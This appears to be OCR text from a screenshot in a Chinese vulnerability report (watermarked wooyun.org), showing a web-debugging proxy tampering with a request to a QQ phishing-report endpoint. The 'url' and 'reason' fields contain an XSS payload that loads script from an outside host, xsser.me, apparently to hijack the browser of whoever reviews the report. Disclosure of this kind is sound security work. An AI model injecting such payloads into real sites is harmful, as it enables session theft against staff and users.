 ://hexun.com/ctfysj
设置(R) 工具(T) 视图(V) 帮助(H)
移除 全部恢复 流 查找 保存 启动 IE 清除缓存 编码器 脱离 MSDN 搜索 帮助
Web会话(S) <<
协议 主机 URL
HTTP trojanup.guanjia.qq... /cgi-bin/gwurlreport?callb...
HTTP pinghot.qq.com /pingd?dm=guanjia.qq.co...
HTTP wp.mail.qq.com /poll?r=0.2488899219315...
统计 嗅探 自动响应 请求构造 过滤器 Timeline
Headers TextView WebForms HexView Auth Raw XML
QueryString
Name Value
callback jsonp1355980563984
url http://www.<script src=http://xsser.me/nei9wv?1355980673></script>dnf12.com
report_src
urlclass 有仿冒嫌疑
urlsubclass undefined
reason <script src=http://xsser.me/nei9wv?1355980673></script>
email @qq.com
verifycode undefined
uin
src null
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose Response...
Transformer Headers TextView ImageView HexView WebView Auth Caching Privacy Raw XML
www.wooyun.org